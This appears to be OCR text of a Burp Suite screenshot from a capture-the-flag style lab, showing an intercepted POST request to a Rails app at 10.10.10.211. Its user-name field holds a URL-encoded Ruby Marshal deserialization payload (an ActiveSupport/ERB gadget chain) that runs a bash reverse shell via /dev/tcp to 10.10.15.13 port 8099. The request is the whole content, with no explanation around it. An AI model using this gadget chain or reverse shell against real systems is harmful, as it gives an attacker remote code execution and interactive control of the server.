 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help Logger++ HTTP Request Smuggler
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options MSSQLi-DUET Logger++
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.211:8080
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /users/19 HTTP/1.1
2 Host: 10.10.10.211:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.211:8080/users/19/edit
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 185
10 Origin: http://10.10.10.211:8080
11 Connection: close
12 Cookie: _session_id=9a84e1177cdc52e58072dc23c555edd4
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15 Sec-GPC: 1
16
17 utf8=%E2%9C%93&_method=patch&authenticity_token=TF1Ld1viO8wBxxHjliMUymi1wd0D34ffE94To5Z7inz0Lwu4eQx4jg5J8eDXg81SGTVLoNi%2BTdwD5B2ek9k6qg%3D%3D&user%5Busername%5D=
%04%08o%3A%40ActiveSupport%3A%3ADeprecation%3A%3ADeprecatedInstanceVariableProxy%09%3A%0E%40instanceo%3A%08ERB%08%3A%09%40srcI%22%3A%60bash+-c+%22bash+-i+%3E%26+%2Fdev%2Ftcp%2F10.10.15.13%2F8099+0%3E%261%22%60%06%3A%06ET%3A%0E%40fil
enameI%22%061%06%3B%09T%3A%0C%40linenoi%06%3A%0C%40method%3A%0Bresult%3A%09%40varI%22%0C%40result%06%3B%09T%3A%10%40deprecatorIu%3A%1FActiveSupport%3A%3ADeprecation%00%06%3B%09T&commit=Update+User
? Search... 0 matches